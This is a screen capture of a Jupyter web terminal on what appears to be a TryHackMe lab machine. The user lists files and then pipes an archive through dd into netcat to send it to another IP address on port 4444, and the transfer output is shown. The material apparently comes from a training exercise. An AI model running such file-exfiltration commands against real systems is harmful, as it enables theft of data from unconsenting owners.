 Home Page - Select or create a note
thm@thm-jupyter101-vm: ~
Not secure jupyter.thm/terminals/1
jupyter
Logout
thm@thm-jupyter101-vm:~$ ls
'Interesting Notebooks' jupyter.tar.xz WhatIsJupyter
IntroToMatplotlib socials.txt
IntroToPandas UnderstandingJupyterNotebooks
thm@thm-jupyter101-vm:~$ which dd
/bin/dd
thm@thm-jupyter101-vm:~$ dd if=jupyter.tar.xz status=progress | nc 10.9.2.122 4444
3293696 bytes (3.3 MB, 3.1 MiB) copied, 10 s, 329 kB/s
7386+1 records in
7386+1 records out
3782072 bytes (3.8 MB, 3.6 MiB) copied, 10.6123 s, 356 kB/s
thm@thm-jupyter101-vm:~$ du -sh jupyter.tar.xz
3.7M jupyter.tar.xz
thm@thm-jupyter101-vm:~$
64
ENG
15:45
05/10/2025